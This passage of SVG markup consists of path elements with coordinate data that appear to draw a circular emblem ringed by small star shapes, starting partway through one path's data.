-0.48,3.11 2.72,3.11 0.23,-2.13 0.31,-0.63 0.49,-1.41 0.29,-1.23 -0.07,-3.65 -0.1,-5.2 0.24,0.28 0.14,0.15 0.53,0.63l2.19 2.48c1.77,-0.15 3.57,-1.54 4.98,-1.41 1.13,0.1 0.83,0.6 2.78,0.66 1.5,0.05 1.84,-0.31 3.11,-0.42 -0.35,-1.3 -1.25,-1.51 -2.41,-2.25 -0.98,-0.64 -2.02,-1.17 -2.64,-2.02 1.31,0.31 2.38,1.01 3.55,1.5 4.78,2 2.65,1.07 3.69,0.74 1.84,-0.59 3.27,-0.01 5.05,-0.44 3.16,-0.78 0.1,-0.96 4.02,-0.63 -0.33,-1.26 0.03,-0.65 -1.07,-1.25 -0.92,-0.5 -3.18,-0.95 -5.28,-2.1 -0.06,-0.03 -0.17,-0.09 -0.25,-0.15 1.8,0.04 4.44,0.9 6.44,1.33 3.89,0.85 2.69,0.95 6.77,0.61l-0.13 1.07c-0.02,0.05 -0.1,0.19 -0.12,0.24 -0.03,0.05 -0.11,0.16 -0.14,0.25 1.6,-0.14 2,-0.87 2.72,-1.94 -0.55,-0.82 -1.21,-2.18 -2,-2.67 -0.08,-0.05 -0.96,-0.37 -1.11,-0.44 0.48,-1.81 0.61,-0.34 0.78,-2.33 -3.34,-1.77 -7.88,-1.17 -12.82,-1.17l11.65 -0.77c-0.14,-1.66 -0.64,-1.84 -0.78,-3.5l1.54 -0.43c-0.4,-5.26 -7.08,-0.73 -13.19,-0.73l4.58 -1.64c1.52,-0.42 3.1,-1.09 4.74,-1.47 0.4,-4.71 0.07,-1.22 0,-4.27 -1.82,0.15 -4.51,1.24 -6.37,1.77 -1.96,0.56 -4.61,1.68 -6.44,1.72l1 -0.55c0.33,-0.15 0.77,-0.32 1.1,-0.45l7.61 -3.66c-1.01,-0.27 -0.44,0.15 -0.78,-0.78l-0.5 0.28c-3.26,1.52 -2.64,-0.19 -5.5,1.88l-2.4 1.48c-1.37,1.02 -0.64,1.36 -3.01,0.82 -5.15,-1.18 -3.56,1.12 -6.08,0.33 -0.86,-0.28 -0.74,-0.73 -2.54,-0.78 -1.22,-0.03 -1.77,0.07 -2.88,0.66 0.36,-1.37 2.2,-1.95 -2.33,-1.95l0 -1.55c-1.61,0 -2.21,0.03 -2.94,0.95 -0.49,0.63 0.15,-0.24 -0.29,0.48 -0.04,0.07 -0.11,0.2 -0.14,0.26 -0.03,0.05 -0.08,0.17 -0.13,0.25 0,-2.43 -0.36,-1.71 -0.78,-3.49 -2.68,0.62 -0.48,0.64 -3.49,0.38l0.45 2.32c-0.36,-0.33 -0.17,-0.07 -0.58,-0.63 -1.16,-1.6 -0.86,-1.75 -2.29,-1.91 -0.63,-0.06 -3.19,0.77 -4.18,1 0.52,1.96 1.03,0.76 1.55,2.72 -1.54,-0.82 -1.49,-1.12 -2.72,-1.94 -1.1,0.74 -2.36,1.21 -3.11,2.33l2.72 3.11c-1.65,-0.44 -2.38,-2.11 -4.26,-2.74 -1.78,-0.59 -4.33,-0.73 -6.16,-1l-2.16 -0.75c-1.75,-0.68 -1.67,-0.18 -2,-1.7 -0.16,-0.79 0.45,-1.49 -1,-1.79 -1.44,-0.29 -1.67,1.34 -2.28,-0.96 -1.74,0.04 -2.37,0.57 -3.5,1.17 0.04,1.71 0.26,1.21 0.39,2.72 -2.36,0.19 -0.62,-0.03 -1.76,2.1 -0.75,1.4 -0.09,-0.82 -0.57,1 1.32,0.64 1.16,0.13 2.72,0l0 0.78c-3.34,0 -1.65,0.47 -2.27,2.33 -0.44,1.36 -0.7,-0.02 -0.8,1.75l-0.29 1.1c-0.02,0.05 -0.1,0.17 -0.14,0.26 1.5,-0.13 1.53,-0.39 3.5,-0.39 -0.88,1.19 0.25,0.63 -1.56,0.78l0 0.77c1.41,0.38 0.8,0.77 1.17,1.56 4.11,0.34 7.77,0.77 12.43,0.77l0 0.39c-4.31,0 -8.08,0.39 -12.82,0.39 0.45,1.86 0.27,0.6 0,1.17l-1.61 -1.5c-0.76,-0.59 -0.07,-0.1 -0.72,-0.45 0.09,1.13 0.16,0.57 0.25,0.95 0.21,0.83 0.17,0.39 0.18,0.91 0.02,1.32 -0.52,-0.64 -0.04,1.64 2.33,-0.19 0.57,-0.44 2.07,0.41l1.42 0.75c-0.74,2.25 0.01,-0.62 -0.57,0.79 -0.3,0.74 -0.2,0.92 -0.2,1.93 1.24,0.83 0.27,0.64 1.94,0.78 -1.05,0.95 -0.32,-0.1 -0.78,1.16 0.89,0.21 0.9,0.31 1.94,0.39z"/>
   <path class="fil0" d="M92.05 153.51c-15.73,0 -32.28,-6.74 -43.02,-17.58 -2.53,-2.55 -4.84,-5.18 -6.93,-8.21 -3.23,-4.68 -2.85,-4.13 -5.59,-9.55 -5.92,-11.72 -7.47,-27.31 -4.12,-40.63 6.6,-26.27 30.15,-46.76 58.1,-46.76 10.95,0 19.29,1.64 27.58,5.82 13.41,6.77 24,16.62 30.02,30.57 6.69,15.53 7.28,35.08 -0.24,50.09 -2.55,5.09 -2.24,4.83 -5.47,9.69 -3.41,5.14 -10.18,11.96 -15.3,15.38 -10.4,6.95 -22.03,11.18 -35.03,11.18zm-63.31 -61.75c0,26.03 15.27,46.77 35.73,57.09 13.1,6.61 28.66,7.84 43.2,4.36 4.11,-0.99 7.51,-2.56 11.12,-4.02 1.01,-0.41 1.35,-0.6 2.31,-1.19 5.62,-3.45 5.34,-2.74 11.4,-7.64 0.81,-0.66 1.18,-1.2 2,-1.88 0.91,-0.77 1.24,-0.86 2.13,-1.75 2.77,-2.77 7.63,-9.17 9.63,-12.51 0.58,-0.97 0.84,-1.56 1.4,-2.48 3.45,-5.67 7.31,-18.25 7.31,-26.88 0,-11.62 -1.14,-20.23 -6.09,-30.04 -15.19,-30.13 -48.8,-44.5 -82.69,-30.38 -6.92,2.88 -13.27,7.7 -18.52,12.94 -4.25,4.26 -3.57,3.49 -7.22,8.31 -6.91,9.12 -11.71,23.47 -11.71,36.07z"/>
   <path class="fil0" d="M80.01 63.79c0,9.21 3.1,6.18 3.1,13.98 5.11,0.43 11.09,6.82 13.21,7.38 0.21,-2.49 1.64,-5.63 3.78,-6.31 0.55,-0.18 0.8,-0.15 1.63,-0.32 1.76,-0.35 1.82,-0.78 3.13,-1.13 -0.03,-1.62 -2.48,-6.26 2.33,-7.38 -0.06,-3.07 -2.29,-2.57 -2.91,-4.86 -0.56,-2.04 0.59,-0.61 -0.05,-3.02 -0.22,-0.8 -0.98,-2.34 -1.37,-2.94 -5.39,-8.39 -22.85,-7.6 -22.85,4.6z"/>
   <path class="fil0" d="M137.1 90.98c0,13.04 -4.3,24.32 -13.1,33.12l-6 4.87c-16.51,11.19 -35.46,10.99 -52.21,-0.08 -14.31,-9.46 -21.9,-28.79 -17.86,-47.07 1.72,-7.77 6.4,-16.16 12.01,-21.78 5.48,-5.48 13.71,-10.14 21.46,-11.94 22.66,-5.26 45.34,7.12 53.03,28.46 1.42,3.93 2.67,9 2.67,14.42zm-26.8 -42.34l0.12 0.12c-0.01,-0.01 -0.16,-0.08 -0.12,-0.12zm1.94 -1.55l0 0zm8.16 7.38l-0.78 -0.39 -0.39 -0.39c-1.5,-0.4 -2.64,-1.59 -3.89,-2.31 -1.06,-0.62 -3,-1.66 -4.26,-1.96 0.67,-1.87 0.06,0.07 0.63,-0.92 0.5,-0.86 0.38,0.37 0.53,-1.41 1.54,-0.03 1.2,0.01 1.94,-0.78 -0.81,-2 -2.88,-0.36 -2.99,-3.15 -0.04,-1.01 0.28,-1.33 0.96,-1.98 0.06,-0.05 0.16,-0.12 0.22,-0.18 0.06,-0.05 0.16,-0.13 0.21,-0.17l0.44 -0.34c2.1,0.49 2.8,2.2 3.49,-0.39 -2.92,-1.96 -6.45,-1.76 -7.43,1.93 -1.06,4.04 2.81,2.86 0.83,5.73l-0.39 0.88c-4.8,-2.54 -12.87,-3.47 -18.64,-3.5 -9.74,-0.05 -18.32,3.56 -25.48,8.32 -3.93,2.61 -8.6,7.13 -11.41,11.11 -5.16,7.31 -8.14,14.77 -8.92,24.49 -1.47,18.35 8.83,34.75 23.74,43.79 8.78,5.33 24.06,8.24 36.3,4.2 8.67,-2.85 10.92,-4.35 17.95,-10.01 1.22,-0.98 2,-1.52 3.05,-2.77 1.82,-2.19 3.31,-3.9 4.93,-6.34 9.9,-14.87 10.98,-35.31 0.08,-51.66 -4.73,-7.1 -9.87,-10.52 -10.72,-11.8z"/>
   <path class="fil0" d="M88.55 16.02c0,1.12 -3.64,2.13 -4.27,3.88l5.82 0c0.43,1.83 1.4,3.58 1.56,5.44 1.38,-1.01 1.56,-3.84 2.33,-5.44l5.82 0c-0.79,-1.18 -3.63,-3.22 -4.66,-3.49 0.19,-2.24 1.37,-3.59 1.56,-5.83 -2.44,1.29 -3.51,2.7 -5.05,3.11 -1.36,-0.91 -3.02,-2.67 -4.66,-3.11 0.24,0.52 1.55,4.79 1.55,5.44z"/>
   <path class="fil0" d="M20.58 118.17c-1.81,0.04 -3.35,0.38 -5.82,0.38 0.84,1.27 3.58,2.72 5.05,3.5 -0.52,1.09 -1.23,4.41 -1.56,5.82 1.98,-1.32 3.08,-2.55 5.05,-3.88 1.61,1.4 2.97,1.98 4.66,3.11 -0.19,-2.32 -1.4,-3.5 -1.94,-5.83 1.21,-0.81 3.45,-2.66 4.27,-3.88 -5.36,0 -5.35,1.79 -6.78,-1.76 -0.49,-1.21 -0.87,-1.49 -0.98,-2.9l-0.78 0c-0.04,1.79 -0.79,3.81 -1.17,5.44z"/>
   <path class="fil0" d="M144.39 141.76c-1.05,-0.51 -4.32,-2.35 -5.35,-2.62 0.41,1.75 1.88,3.85 2.72,5.44 -1.16,0.77 -3.53,2.96 -3.88,4.27 2.05,-0.05 3.62,-0.78 5.82,-0.78 0.36,1.53 1.63,4.25 2.72,5.05 0.15,-1.84 0.78,-3.81 0.78,-5.83 1.88,-0.04 3.94,-0.73 5.82,-0.77 -0.8,-1.09 -3.51,-2.36 -5.05,-2.72 0,-2.18 0.73,-4.16 0.78,-6.22l-4.36 4.18z"/>
   <path class="fil0" d="M159.63 117.78c-2.47,0 -4.01,-0.35 -5.83,-0.39 0.43,1.61 0.6,1.07 1.81,2.07 1.28,1.05 0.9,0.99 2.46,1.81l-2.33 5.83c0.99,-0.52 1.47,-0.72 2.49,-1.4l2.56 -1.71c1.81,1.21 3.13,2.86 4.66,3.88 -0.05,-2.31 -0.99,-4.13 -1.16,-6.21 1.29,-0.3 4.39,-2.21 5.04,-3.11 -2.71,0 -3.71,-0.38 -6.21,-0.38 -0.04,-1.8 -0.79,-3.82 -1.16,-5.44 -0.94,0.69 -2.06,3.87 -2.33,5.05z"/>
   <path class="fil0" d="M118.07 20.68c-1.63,0.38 -3.64,1.13 -5.44,1.17l0 0.77c7.23,1.69 4.66,2.76 4.66,7.77 1.47,-0.98 2.89,-2.79 3.89,-4.27 2.04,0.47 3.97,1.79 5.82,1.94 -1.09,-1.62 -2.02,-3.42 -3.11,-5.05 1.36,-1.56 2.72,-2.91 3.89,-4.66 -1.53,0.36 -3.78,1.17 -5.44,1.17 -1.5,0 -2.11,-3.48 -3.88,-4.66 0,2.59 -0.39,3.57 -0.39,5.82z"/>
   <path class="fil0" d="M15.92 89.04c-1.63,-0.78 -3.8,-1.16 -5.43,-1.95 0.43,1.65 2.24,3.42 3.1,5.05 -0.97,1.85 -2.13,2.82 -3.1,4.66 2.23,-0.18 3.59,-1.36 5.82,-1.55 0.73,1.37 2.31,3.86 3.5,4.66l0 -6.21c1.51,-0.13 4.6,-0.8 5.44,-1.94 -1.87,-0.16 -3.61,-1.13 -5.44,-1.56l0 -5.82c-1.1,0.39 -1.48,1.24 -2.1,2.17 -0.69,1.02 -1.22,1.63 -1.79,2.49z"/>
   <path class="fil0" d="M117.68 159.72c-1.85,0.43 -3.35,1.55 -5.05,1.94 0.88,1.2 3.92,1.52 5.44,1.56 0,1.96 0.39,3.31 0.39,5.82 1.14,-0.41 1.23,-1.02 1.82,-2.06 0.6,-1.05 1.07,-1.7 1.67,-2.6 2.12,0.18 3.59,1.12 5.83,1.17l-3.89 -4.27c1.03,-1.94 2.12,-3.57 3.11,-5.44l-5.82 2.33c-0.76,-1.43 -0.56,-1.08 -1.65,-2.24 -1.66,-1.76 -0.83,-1.66 -2.24,-2.03 0,1.96 0.39,3.31 0.39,5.82z"/>
   <path class="fil0" d="M36.51 36.99c-1.71,0 -4.36,0.26 -5.44,0.78 0.8,1.09 3.52,2.36 5.05,2.72 -0.43,1.85 -0.78,3.52 -0.78,5.82l4.19 -3.96 5.07 2.55 -2.26 -5.19c1.09,-1.64 3.33,-2.59 3.88,-4.66 -1,0.48 -4.43,0.84 -5.83,1.17 -0.44,-1.65 -1.85,-3 -2.33,-5.05l-0.78 0c0,2.3 -0.34,3.98 -0.77,5.82z"/>
   <path class="fil0" d="M19.81 62.24l-4.42 2.57c-0.92,0.7 -0.05,0.03 -0.63,0.54 2.04,0.47 3.31,0.38 5.82,0.38 0.39,1.67 1.13,3.92 1.17,5.83l0.78 0c0.09,-1.15 1.47,-4.46 1.94,-5.44 1.82,0.04 3.36,0.39 5.82,0.39 -0.61,-0.92 -1.18,-1.09 -2.02,-1.85 -1.04,-0.93 -0.84,-1.27 -2.25,-1.64 0.2,-2.43 1.75,-3.45 1.94,-5.83l-5.05 2.72c-2.53,-1.7 -3.21,-3.11 -4.66,-3.5 0.33,1.41 1.04,4.74 1.56,5.83z"/>
   <path class="fil0" d="M62.14 19.9c-1.43,-0.68 -4.23,-0.79 -5.82,-1.55 0.39,1.47 2.06,2.52 3.49,4.66 -0.29,1.24 -1.75,3.21 -2.72,5.05 2.06,-0.17 3.59,-1.51 5.44,-1.94 1.29,0.95 2.53,3.36 3.88,4.27 0,-2.56 -0.22,-3.87 -0.38,-5.82 1.73,-0.83 4.37,-1.27 5.43,-2.72 -2.24,-0.05 -3.7,-0.99 -5.82,-1.17 0,-2.55 -0.23,-3.87 -0.39,-5.82 -0.84,0.61 -1.06,1.29 -1.63,2.25 -0.56,0.93 -1.2,1.76 -1.48,2.79z"/>
   <path class="fil0" d="M62.53 158.17c-1.67,-0.88 -3.71,-1.51 -5.44,-2.33 0.5,2.15 2.22,3.29 2.72,5.44 -0.93,1.38 -2.42,2.66 -3.49,4.27 2.23,-0.05 3.7,-0.99 5.82,-1.17 0.65,1.23 2.12,3.94 3.11,4.66 0.62,-1.3 0.39,-3.52 0.39,-5.43 1.08,-0.53 4.41,-1.23 5.82,-1.56 -0.95,-0.83 -4.25,-2.23 -5.43,-2.33 0.04,-1.82 0.38,-3.36 0.38,-5.82 -1.28,0.86 -3.04,3.02 -3.88,4.27z"/>
   <path class="fil0" d="M143.32 36.22c-1.64,-0.38 -3.44,-0.78 -5.44,-0.78l3.79 3.98 -2.64 5.34c1.64,-0.13 4.14,-1.63 5.45,-2.33l4.19 3.97c0.04,-1.97 -0.65,-4.03 -0.7,-5.91l4.99 -2.47c-0.8,-1.04 -0.49,-0.52 -2.48,-0.82 -1.31,-0.19 -2.24,-0.35 -3.28,-0.59l-1.56 -5.44 -2.32 5.05z"/>
   <path class="fil0" d="M164.29 90.2c-1.84,0.43 -3.45,1.09 -5.44,1.56 1.01,1.37 3.84,1.56 5.44,2.33l0 5.82c1.05,-0.77 2.68,-3.45 3.49,-4.66 2.24,0.19 3.59,1.37 5.83,1.55 -0.56,-0.82 -0.99,-1.44 -1.61,-2.27l-1.89 -2.39c1.14,-1.7 2.55,-3.26 3.5,-5.05l-5.84 1.9c-0.61,-1.12 -2.49,-3.95 -3.48,-4.61l0 5.82z"/>
   <path class="fil0" d="M36.12 143.8l-5.52 2.56c1.44,0.19 1.73,0.37 3.14,0.59 3.48,0.54 2.96,0.63 3.21,1.84 0.63,3.03 -0.4,3.23 1.11,4.33l2.33 -5.05c2.21,0 3.77,0.73 5.83,0.78l-3.97 -4.19c0.66,-2.54 2.21,-3.01 2.41,-5.52l-5.43 2.72 -3.79 -3.98c-0.1,2.4 0.25,4.07 0.68,5.92z"/>
   <path class="fil0" d="M155.74 57.19c0.87,1.8 1.38,3.64 2.33,5.44l-4.27 3.88c2.56,0 3.87,-0.22 5.83,-0.39 0.33,1.44 1.36,4.33 2.33,5.44 0.32,-1.41 1.03,-4.74 1.55,-5.83 2.56,0 3.87,-0.22 5.82,-0.38 -0.07,-0.06 -0.18,-0.24 -0.22,-0.17l-4.82 -2.94c0.17,-2.12 1.11,-3.59 1.16,-5.83 -2.12,1.42 -3.55,3.17 -4.39,3.31 -1.45,0.24 -3.33,-2.07 -5.32,-2.53z"/>
   <path class="fil0" d="M90.1 164.38l-5.82 0c0.8,1.19 3.29,2.77 4.66,3.5l-2.01 5.8c2.16,-1.08 3.3,-2.26 5.12,-3.47l4.66 3.49c-0.05,-2.13 -1.1,-3.86 -1.56,-5.82 1,-0.67 4.09,-2.71 4.66,-3.5l-5.82 0 -2.23 -5.33c0,0.01 -0.34,0.76 -0.36,0.81 -0.27,0.72 -0.3,0.99 -0.44,1.49 -0.34,1.27 -0.59,1.89 -0.86,3.03z"/>
   <path class="fil0" d="M40.78 66.12l3.19 3.42c-1.29,-0.2 -3.36,-0.67 -4.74,-0.7 -0.28,1.21 -0.5,1.13 -0.78,2.33 2.29,1.21 4.7,2.67 6.99,3.89 0.24,-1.03 0.35,-1.15 0.78,-1.95 -1.13,-0.26 -1.03,-0.3 -1.89,-0.83 0,0 -0.65,-0.42 -0.71,-0.46 -0.71,-0.48 -0.32,-0.14 -0.9,-0.65 3.64,0.3 3.6,1.54 4.27,-0.39 0.09,-0.24 0.76,0.09 -1.04,-1.64 -0.79,-0.76 -1.11,-1.01 -1.67,-1.85 0.87,0.2 3.05,1.15 3.88,1.55 0.42,-0.8 0.54,-0.92 0.78,-1.94 -2.46,-0.57 -4.73,-2.1 -7.38,-2.72 -0.24,1.02 -0.36,1.14 -0.78,1.94z"/>
   <path class="fil0" d="M135.93 115.45c1.55,0.36 2.33,0.92 3.5,1.94l-5.05 0c-0.24,1.02 -0.35,1.14 -0.78,1.94 2.41,1.27 4.59,2.61 6.99,3.88 0.43,-0.8 0.54,-0.92 0.78,-1.94l-3.49 -1.94 5.04 0c0.24,-1.02 0.36,-1.14 0.78,-1.94 -2.05,-1.38 -4.73,-2.69 -6.99,-3.89 -0.42,0.81 -0.54,0.93 -0.78,1.95z"/>
   <path class="fil0" d="M125.45 139.14l0 0zm0 0l0 1.55c1.76,-0.47 0.9,-1.04 3.11,-1.55 -0.42,-1.56 -0.11,-1.13 -1.95,-1.17 3.83,-5.72 -3.31,-9.95 -7.38,-3.88 0.75,1.12 1.61,2.36 2.72,3.11 1.4,-0.74 1.44,-0.62 2.33,-1.95 -2.34,-1.57 -1.37,0.46 -2.72,-1.55 4.23,-2.23 4.37,1.64 4.06,2.45 -0.69,1.81 -1.86,0.82 -2.5,2.6 1.09,1.15 0.71,0.76 2.33,0.39z"/>
   <path class="fil0" d="M142.1 82.45c1.57,-0.05 0.96,0.09 1.99,-0.4l0 1.94 -1.55 0 -0.44 -1.54zm3.54 -0.02c0.88,-1.19 -0.25,-0.62 1.56,-0.77l0 1.55c-1.81,-0.15 -0.68,0.42 -1.56,-0.78zm-2.33 3.89c1.76,0 1.02,-1.35 2.74,-1.15 0.83,0.1 0.16,0.66 1.55,0.02 1.64,-0.76 1.25,-3.12 0.89,-4.47 -0.47,-1.81 0.87,-1.37 -6.1,-0.36 -2.39,0.35 -2.24,0.31 -1.73,2.74 0.31,1.43 0.79,3.22 2.65,3.22z"/>
   <path class="fil0" d="M140.98 64.96c0.79,1.64 0.09,2.34 -1.55,1.55 0.36,-1.34 0.21,-1.19 1.55,-1.55zm-6.6 1.16l0.8 1.54c1.21,-0.27 3.35,-1.92 2.87,-0.21 0,0.03 -4.07,4.43 -0.37,3.37 0.6,-0.17 0.47,-0.14 0.86,-0.48 0.84,-0.72 0.81,-1 1.28,-1.89 3.8,1.83 4.59,-3.53 1.16,-5.82 -1.1,0.25 -5.61,2.83 -6.6,3.49z"/>
   <path class="fil0" d="M46.99 56.8c0.61,0.82 1.1,0.99 1.95,1.55 -0.46,0.87 -0.65,1.17 -1.17,1.95 -2.01,-0.47 -1.18,-1.01 -3.11,-1.17 -0.3,1.15 -0.15,0.63 -0.77,1.55 1.13,0.31 2.28,1.42 3.27,2.17 1.14,0.86 1.93,1.73 3.33,2.11l0.7 -0.86c-0.34,-1.5 -0.99,-1.58 -2.25,-2.25 0.56,-0.84 0.73,-1.34 1.55,-1.94 1.82,0.48 2.71,2.94 3.5,0 -0.64,-0.86 -2.59,-2.12 -3.67,-2.95 -1.45,-1.11 -2.7,-2.78 -3.33,-0.16z"/>
   <path class="fil0" d="M62.92 45.54c-0.36,1.34 -0.21,1.19 -1.56,1.55 -0.38,-1.65 -0.53,-2.56 1.56,-1.55zm-4.66 0c1.13,1.68 3.19,5.62 4.66,6.6 0.52,-0.47 0.49,-0.42 1.16,-0.78 -0.46,-2 -1,-1.18 -1.16,-3.1 2.85,0.23 1.35,2.53 4.66,0.77 -0.83,-1.23 -1.44,-1.94 -3.11,-2.33 0.13,-1.57 0.45,-0.95 0,-1.97 -1.41,-3.22 -4.55,-0.31 -6.21,0.81z"/>
   <path class="fil0" d="M50.1 129.43c0.04,-1.53 -0.11,-0.91 0.39,-1.94 1.36,0.36 0.87,0.14 1.55,1.16 -1.24,0.84 -0.26,0.64 -1.94,0.78zm1.17 2.72c1.54,-2.31 3.89,-3.13 5.43,-5.44 -0.85,-0.6 -0.48,-0.06 -0.77,-1.17 -2.2,0.59 -0.68,1.36 -3.11,1.56 0.04,-1.7 0.58,-2.01 1.17,-3.11l-1.47 -1.64c-0.23,0.63 -1.14,2.52 -1.52,2.93 -1.13,1.25 -2.08,0.18 -2.89,1.8 -0.94,1.86 1.85,4.19 3.16,5.07z"/>
   <path class="fil0" d="M45.83 119.72c-5.12,0 -4.65,-0.98 -3.11,1.94l3.5 0c-1.42,1.24 -1.44,0.73 -2.33,1.94 0.47,0.52 0.42,0.49 0.77,1.17 1.47,-0.12 6.35,-3.39 7,-4.27 -0.47,-0.52 -0.43,-0.5 -0.78,-1.17 -1.92,0.16 -1.1,0.7 -3.11,1.17 0.39,-1.67 1.17,-2.06 1.55,-3.5 -0.61,-0.92 -0.47,-0.4 -0.77,-1.55l-0.78 0c-0.31,1.35 -1.32,3.1 -1.94,4.27z"/>
   <path class="fil0" d="M140.98 99.13c1.46,0.13 2.44,0.25 3.11,1.17 -4.03,0.34 -3.56,2.42 -3.88,3.11 2.17,-0.05 3.17,-1.12 5.05,-1.56 1.33,0.98 1.13,2.19 3.1,2.72 0,-3.65 -0.81,-2.38 -2.33,-4.66l3.11 0.39 0 -1.94c-2.53,-0.06 -5.24,-1.11 -7.77,-1.17 -0.09,1.05 -0.18,1.06 -0.39,1.94z"/>
   <path class="fil0" d="M36.51 77c1.09,0.52 4.41,1.22 5.82,1.55l0 1.94c-2.56,0.6 -3.5,-0.77 -6.6,-0.77l0 1.94c2.49,0.2 5.38,2.19 7.42,0.43 2.08,-1.79 2.01,-6.65 -6.25,-6.65 -0.08,0.91 -0.09,1 -0.39,1.56z"/>
   <path class="fil0" d="M145.27 92.2l-0.01 -1.22c0.88,0.21 0.89,0.3 1.94,0.39l-1.93 0.83zm-1.96 -1.61c0,4.34 -1.94,0.9 -1.94,3.5 0,2.3 3.38,-0.06 8.16,-1.17l0 -2.72c-2.83,-0.23 -5.1,-1.94 -8.16,-1.94 0.05,2.02 0.28,1.94 1.94,2.33z"/>
   <path class="fil0" d="M142.15 108.84c1.3,0.69 0.72,0.04 1.55,1.17l-1.55 0 0 -1.17zm-2.78 -1.56c1.42,0.37 0.93,0.16 1.61,1.18l-0.27 0.52c-0.75,1.04 -0.37,0.64 -1.41,0.84 -0.62,0.12 -1.36,-0.55 -1.42,2.13l7.76 0.39c0.51,-0.95 0.72,-1.78 1.17,-2.72 -1.51,-0.4 -4.18,-3.17 -6.99,-4.66l-0.45 2.32z"/>
   <path class="fil0" d="M54.76 136.03c1.26,-0.46 0.32,0.05 1.31,-1.02 1.22,-1.33 2.33,-3.99 3.95,-3.08 1.42,0.8 -0.24,2.4 -0.81,3.11 -1.04,1.32 -1.35,1.48 -2.12,2.93 1.44,0.39 0.5,0.4 1.94,0.78 0.91,-1.7 1.76,-2.27 2.81,-3.8 1.99,-2.89 -1.52,-7.56 -5.25,-3.69 -1.16,1.21 -2.1,2.27 -2.99,3.61l1.16 1.16z"/>
   <path class="fil0" d="M53.99 48.64c0.22,2.75 3.49,3.11 3.49,5.05 0,3.82 -5.55,-2.53 -5.82,-2.71l-1.09 1.24c1.07,1.68 4.25,5.88 6.99,4.3 3.66,-2.11 1.13,-4.78 0.04,-6.05 -1.08,-1.26 -1.01,-1.64 -2.45,-2.6 -0.61,0.88 -0.07,0.45 -1.16,0.77z"/>
   <path class="fil0" d="M120.01 52.53l0 0zm0 0c-1.51,0.4 -1.21,0.12 -0.78,1.16l0.39 0.39 0.78 0.39c1.27,-0.67 1.12,-0.06 1.16,-1.94 2.25,0.52 2.68,0.24 3.89,-1.55 -0.18,-2.15 -0.99,-1.74 -1.17,-3.89 2.32,0.19 0.67,0.62 2.72,1.17l0.7 -0.86c-1.12,-1.71 -1.64,-2.25 -4.58,-2.25 -2.51,3.74 -0.09,1.93 0,5.83 -2.52,-0.59 -1.19,-0.82 -2.72,-1.95l-1.08 1.25c0.88,1.37 1.39,0.74 0.69,2.25z"/>
   <path class="fil0" d="M39.62 97.58l-1.56 0 0 3.11 -1.16 0c0,-1.86 -0.27,-1.61 -0.39,-3.11 -0.71,0.35 -0.49,0.3 -1.56,0.39 0,4.96 0.57,4.99 2.02,4.83 2.37,-0.25 4.24,-0.95 6.53,-0.95 -0.14,-1.64 -0.74,-3.32 -0.78,-5.05l-1.55 0c0,1.34 0.4,2.83 -0.6,3.23 -0.23,0.09 -0.87,1.23 -0.95,-2.45z"/>
   <path class="fil0" d="M130.11 59.91c0.3,1.12 0.55,1.15 1.32,2.17 0.65,0.86 1.06,1.57 1.79,2.1l1.11 -0.83 -1.04 -1.61c-0.67,-1.16 -0.75,-0.42 -0.07,-1.83 1.98,0.53 0.87,0.87 2.33,1.94 2,-1.13 0.52,-1.75 -0.39,-3.11l0.85 -0.7c1.05,0.75 0.79,1.27 2.25,2.26 1.25,-1.86 0.64,-1.2 -1.94,-5.05l-6.21 4.66z"/>
   <path class="fil0" d="M80.01 35.83c0,2.71 1.1,5.08 1.16,7.77 2.12,0 3.21,-0.63 5.05,-0.78l0 -1.55c-3.38,0 -3.3,1.16 -3.49,-1.17 1.7,-0.04 1.21,-0.26 2.71,-0.39l0 -1.55 -3.1 0.39 0 -1.56c2.74,0 2.67,0.19 2.72,-1.94 -2.12,0 -3.21,0.63 -5.05,0.78z"/>
   <path class="fil0" d="M34.57 86.71c0,6.06 8.15,5.94 8.15,1.16 0,-3.5 0.15,-1.63 -0.39,-2.72 -1.66,0.88 -0.68,-0.09 -1.12,1.21 -0.06,0.17 -0.35,1.95 -0.43,2.29 -2.46,0.57 -1.42,0.57 -3.88,0 -0.9,-3.85 0.97,-3.64 -1.95,-3.89 -0.12,1.55 -0.38,0.94 -0.38,1.95z"/>
   <path class="fil0" d="M39.62 108.07c-0.53,1.98 -0.88,0.87 -1.95,2.33 0.21,0.88 0.3,0.89 0.39,1.94 3.18,-0.85 1.7,-3.83 6.99,-4.27 -0.28,-3.46 -1.62,-1.47 -3.53,-1.31 -0.81,0.07 -4.35,-0.78 -5.4,-1.02 0.6,2.56 0.43,2.33 3.5,2.33z"/>
   <path class="fil0" d="M74.96 36.99l-0.46 3.1 -2.19 -2.01c-0.96,0.29 -0.96,0.38 -2.01,0.47 1.96,2.93 3.32,2.54 4.23,4.69 0.37,0.86 0.42,1.47 0.82,2.3 0.7,-0.35 0.48,-0.3 1.55,-0.39 -0.05,-2.17 -0.87,-2.26 -0.69,-4.17 0.11,-1.33 0.69,-2.48 0.69,-4.37 -0.89,0.2 -0.9,0.27 -1.94,0.38z"/>
   <path class="fil0" d="M64.08 139.91c-1.2,-0.28 -1.12,-0.49 -2.33,-0.77 -0.59,2.56 0.59,2.11 2.84,3.4 1.03,0.59 1.43,1.35 2.27,0.51 1.17,-1.17 -0.54,-1.61 -1.22,-1.97 1.1,-1.64 2.15,-3.64 3.1,-5.44 -0.8,-0.42 -0.92,-0.54 -1.94,-0.77 -0.92,1.73 -1.79,3.29 -2.72,5.04z"/>
   <path class="fil0" d="M3.11 70.39c7.21,-0.6 9.1,-10.68 1.83,-4.38 -1.51,1.31 -2.24,2.44 -1.83,4.38z"/>
   <path class="fil0" d="M0 95.25c1.23,0.26 1.04,0.29 1.96,-0.34 1.96,-1.33 4.54,-4.46 3.09,-7.04 -2.26,0.19 -5.05,3.23 -5.05,7.38z"/>
   <path class="fil0" d="M89.72 36.61l0.38 5.82 1.95 0 0 -6.21 1.94 0 0 -1.56 -6.22 0c0.05,1.92 0.03,1.9 1.95,1.95z"/>
   <path class="fil0" d="M151.86 155.84c3.44,0.8 7.86,0.4 8.15,-3.11 -3.21,-0.75 -7.84,-0.63 -8.15,3.11z"/>
   <path class="fil0" d="M114.96 176.03c0.44,1.65 4.66,3.56 7.11,2.84 1.75,-0.52 0.46,0.44 1.44,-0.89 -0.38,-1.4 -0.99,-1.33 -2.32,-1.96 -2.18,-1.03 -2.85,-1.47 -4.78,-0.86 -1.19,0.37 -0.78,0.17 -1.45,0.87z"/>
